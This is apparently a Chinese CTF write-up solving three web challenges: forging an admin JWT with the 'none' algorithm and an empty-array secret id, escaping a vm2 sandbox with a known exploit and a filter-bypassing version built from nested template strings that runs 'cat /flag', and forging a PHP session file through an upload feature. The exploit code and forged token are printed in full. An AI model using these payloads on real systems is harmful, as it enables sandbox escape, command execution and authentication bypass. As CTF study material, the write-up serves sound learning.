js是真的菜呀😑还是要学一学js基础
easy_login
nodejs结构目录
1
2
3
4
5
6
7
8
| bin:存放启动项目的脚本文件
node_modules:存放所有的项目依赖库
public:静态资源文件夹
routes:路由文件
views:页面文件
controllers: 业务逻辑相关
package.json:项目依赖配置及开发者信息
app.js:应用核心配置文件
|
jwt
JSON Web Token(JWT)是一个非常轻巧的规范。这个规范允许我们使用JWT在用户和服务器之间传递安全可靠的信息。JWT常被用于前后端分离,可以和Restful API配合使用,常用于构建身份认证机制。
JWT 由三部分构成,分别称为 header 、payload 、 signature ,各部分用. 相连构成一个完整的Token。
使用JSON格式声明token的类型和签名用的算法等,如{"alg": "HS256", "typ": "JWT"},在经过base64编码后形成jwt的第一部分。
payload
使用JSON格式描述所要声明的信息,分为 registered 、public 、 和 private 三类,如{“name”: “John Doe”, “admin”: true} ,在经过base64编码后形成jwt的第二部分。
signature
将第一部分.第二部分用alg声明的算法加密,在经过base64编码后形成jwt的第三部分。
题目
在源码中看到/static/js/app.js,访问后提示根目录,在根目录访问app.js
app.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| const Koa = require('koa');
const bodyParser = require('koa-bodyparser');
const session = require('koa-session');
const static = require('koa-static');
const views = require('koa-views');
const crypto = require('crypto');
const { resolve } = require('path');
const rest = require('./rest');
const controller = require('./controller');
const PORT = 80;
const app = new Koa();
app.keys = [crypto.randomBytes(16).toString('hex')];
global.secrets = [];
app.use(static(resolve(__dirname, '.')));
app.use(views(resolve(__dirname, './views'), {
extension: 'pug'
}));
app.use(session({key: 'sses:aok', maxAge: 86400000}, app));
// parse request body:
app.use(bodyParser());
// prepare restful service
app.use(rest.restify());
// add controllers:
app.use(controller());
app.listen(PORT);
console.log(`app started at port ${PORT}...`);
|
发现采用koa框架,koa逻辑代码在controllers,发现api.js
api.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
|
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')

const APIError = require('../rest').APIError;

module.exports = {
    'POST /api/register': async (ctx, next) => {
        const {username, password} = ctx.request.body;

        if(!username || username === 'admin'){
            throw new APIError('register error', 'wrong username');
        }

        if(global.secrets.length > 100000) {
            global.secrets = [];
        }

        const secret = crypto.randomBytes(18).toString('hex');
        const secretid = global.secrets.length;
        global.secrets.push(secret)

        const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});

        ctx.rest({
            token: token
        });

        await next();
    },

    'POST /api/login': async (ctx, next) => {
        const {username, password} = ctx.request.body;

        if(!username || !password) {
            throw new APIError('login error', 'username or password is necessary');
        }

        const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;

        const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;

        console.log(sid)

        if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
            throw new APIError('login error', 'no such secret id');
        }

        const secret = global.secrets[sid];

        const user = jwt.verify(token, secret, {algorithm: 'HS256'});

        const status = username === user.username && password === user.password;

        if(status) {
            ctx.session.username = username;
        }

        ctx.rest({
            status
        });

        await next();
    },

    'GET /api/flag': async (ctx, next) => {
        if(ctx.session.username !== 'admin'){
            throw new APIError('permission error', 'permission denied');
        }

        const flag = fs.readFileSync('/flag').toString();
        ctx.rest({
            flag
        });

        await next();
    },

    'GET /api/logout': async (ctx, next) => {
        ctx.session.username = null;
        ctx.rest({
            status: true
        })
        await next();
    }
}
|
可以看到有4个路由/api/register,/api/long,/api/flag,/api/logout
注册功能首先username不能为admin,随机生成一个secret。再把secretid、username、 password、secret作为第二部分采用HS256加密,生成jwt。
登录时提取secretid查询secret值,与token进行比对,通过后将username赋值给seesions.username
获取flag需要sessions.username为admin

注册账号后查看jwt
![]()
伪造admin的jwt可以利用none算法来进行:alg指定的加密算法为none时且secret的值为空时,验证时也会使用none算法验证而不会采用HS256。(验证采用的依赖库为algorithm会造成此漏洞)
1
2
3
| if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}
|

这里可以用到js弱类型,即数据类型可以被忽略。直接传一个空数组。
![]()
将{ "secretid": [], "username": "admin","password": "admin","iat": 1588157810}进行jwt加密(alg为none,secret为空)
得到jwt eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6ImFkbWluIiwiaWF0IjoxNTg4MTU3ODEwfQ.
登录时替换authorization在访问/api/flag得到flag
JustEscape
run.php源码
1
2
3
4
5
6
7
8
| <?php
if( array_key_exists( "code", $_GET ) && $_GET[ 'code' ] != NULL ) {
$code = $_GET['code'];
echo eval(code);
} else {
highlight_file(__FILE__);
}
?>
|
和师傅们学到的操作Error().stack
![]()
发现是js的vm2沙箱,github上有逃逸exp
1
2
3
4
5
6
7
8
| (function(){
TypeError.prototype.get_process = f=>f.constructor("return process")();
try{
Object.preventExtensions(Buffer.from("")).a = 1;
}catch(e){
return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
}
})();
|
直接跑exp发现被过滤,测试后发现',",+,eval,exec,process都被过滤了,
看了师傅们的wp发现可以用模板字符串嵌套绕过。
模板字符串嵌套
模板字符串使用反引号` 来代替普通字符串中的双引号和单引号。模板字符串可以包含特定语法(’${expression}’注意是单引号)的占位符。占位符中的表达式和周围的文本会一起传递给一个默认函数,该函数负责将所有的部分连接起来,如果一个模板字符串由表达式开头,则该字符串被称为带标签的模板字符串,该表达式通常是一个函数,它会在模板字符串处理后被调用,在输出最终结果前,你都可以通过该函数来对模板字符串进行操作处理。在模版字符串内使用反引号时,需要在它前面加转义符(\)。详解
输出为process
![]()
exp如下:
1
2
3
4
5
6
7
8
| (function (){
TypeError[`${`${`prototyp`}e`}`][`${`${`get_pro`}cess`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return proc`}ess`}`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /flag`).toString();
}
})()
|
babyupload
打开直接看到源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| <?php
error_reporting(0);
session_save_path("/var/babyctf/");
session_start();
require_once "/flag";
highlight_file(__FILE__);
if($_SESSION['username'] ==='admin')
{
$filename='/var/babyctf/success.txt';
if(file_exists($filename)){
safe_delete($filename);
die($flag);
}
}
else{
$_SESSION['username'] ='guest';
}
$direction = filter_input(INPUT_POST, 'direction');
$attr = filter_input(INPUT_POST, 'attr');
$dir_path = "/var/babyctf/".$attr;
if($attr==="private"){
$dir_path .= "/".$_SESSION['username'];
}
if($direction === "upload"){
try{
if(!is_uploaded_file($_FILES['up_file']['tmp_name'])){
throw new RuntimeException('invalid upload');
}
$file_path = $dir_path."/".$_FILES['up_file']['name'];
$file_path .= "_".hash_file("sha256",$_FILES['up_file']['tmp_name']);
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
}
@mkdir($dir_path, 0700, TRUE);
if(move_uploaded_file($_FILES['up_file']['tmp_name'],$file_path)){
$upload_result = "uploaded";
}else{
throw new RuntimeException('error while saving');
}
} catch (RuntimeException $e) {
$upload_result = $e->getMessage();
}
} elseif ($direction === "download") {
try{
$filename = basename(filter_input(INPUT_POST, 'filename'));
$file_path = $dir_path."/".$filename;
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
}
if(!file_exists($file_path)) {
throw new RuntimeException('file not exist');
}
header('Content-Type: application/force-download');
header('Content-Length: '.filesize($file_path));
header('Content-Disposition: attachment; filename="'.substr($filename, 0, -65).'"');
if(readfile($file_path)){
$download_result = "downloaded";
}else{
throw new RuntimeException('error while saving');
}
} catch (RuntimeException $e) {
$download_result = $e->getMessage();
}
exit;
}
?>
|
1
2
3
4
5
6
7
8
| if($_SESSION['username'] ==='admin')
{
$filename='/var/babyctf/success.txt';
if(file_exists($filename)){
safe_delete($filename);
die($flag);
}
}
|
可以看到要求session 中 username 为 admin且 /var/babyctf/success.txt存在显示flag。
direction为upload时进行上传,为download时进行下载,attr 会被直接拼接在 /var/babyctf 这个路径后面。
upload
1
2
3
4
5
6
7
8
9
| if($direction === "upload"){
try{
if(!is_uploaded_file($_FILES['up_file']['tmp_name'])){
throw new RuntimeException('invalid upload');
}
$file_path = $dir_path."/".$_FILES['up_file']['name'];
$file_path .= "_".hash_file("sha256",$_FILES['up_file']['tmp_name']);
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
|
在上传中可以看到文件路径是/var/babyctf/$_POST['attr']/sess_sha256
download
1
2
3
4
5
6
7
| elseif ($direction === "download") {
try{
$filename = basename(filter_input(INPUT_POST, 'filename'));
$file_path = $dir_path."/".$filename;
if(preg_match('/(\.\.\/|\.\.\\\\)/', $file_path)){
throw new RuntimeException('invalid file path');
}
|
下载获取要读取的文件名filename,拼接路径,将文件返回。

首先读取一下sessionid为7fssjdfim4g1i0oha6aov0af6j,attr为空,postdirection=download&filename=sess_7fssjdfim4g1i0oha6aov0af6j
得到sess文件内容为username|s:5:"guest";
![]()
创建sess文件内容为username|s:5:"admin";
1
2
3
| <?php
echo hash_file("sha256","./sess");
?>
|
计算出改文件的sha256为93a84af02e9b3ecabc4796cd0668c3fda0c2f9f76cdd223a1cc94fddaa297bf8

再构造表单上传伪造的sess文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <html>
<head>
<title></title>
</head>
<body>
<form action="题目地址" method="post" enctype="multipart/form-data">
<input type="text" name="attr" />
<br>
<input type="text" name="direction" />
<br>
<input type="file" name="up_file" />
<br>
<input type="submit" />
</body>
</html>
|

![]()
direction=download&filename=sess_93a84af02e9b3ecabc4796cd0668c3fda0c2f9f76cdd223a1cc94fddaa297bf8返回username|s:5:"admin上传成功
然后就是在 /var/babyctf 下创建一个 success.txt 文件。
1
2
3
4
| $filename='/var/babyctf/success.txt';
if(file_exists($filename)){
safe_delete($filename);
die($flag);
|
